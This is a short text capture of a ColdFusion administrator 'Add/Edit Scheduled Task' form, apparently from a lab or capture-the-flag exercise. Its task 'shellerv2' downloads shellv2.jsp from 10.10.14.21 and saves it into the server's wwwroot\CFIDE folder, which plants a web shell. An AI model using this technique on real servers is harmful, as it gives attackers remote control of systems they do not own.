 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shellerv2
Duration Start Date 23 Ιαν 2021 End Date (optional)
Frequency
One-Time at 1:39 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.21/shellv2.jsp
User Name admin
Password ●●●●●●●●
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File 8\wwwroot\CFIDE\shellv2.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel